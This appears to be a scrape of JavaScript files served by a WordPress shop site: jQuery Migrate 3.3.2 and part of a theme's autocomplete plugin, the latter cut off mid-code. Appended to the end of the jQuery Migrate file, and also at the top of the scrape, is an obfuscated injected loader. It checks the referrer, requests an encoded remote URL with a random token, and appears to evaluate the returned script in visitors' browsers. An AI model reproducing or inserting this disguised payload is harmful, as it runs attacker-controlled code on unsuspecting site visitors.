L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6963
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0
body_size: 7095
content:
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if(i.top+="top"===e?-f:g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:!document.selection||(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length)},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),!1===b.options.tabDisabled)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);if(b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e))return void b.select(0);e.length<c.minChars?b.hide():b.getSuggestions(e)},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return 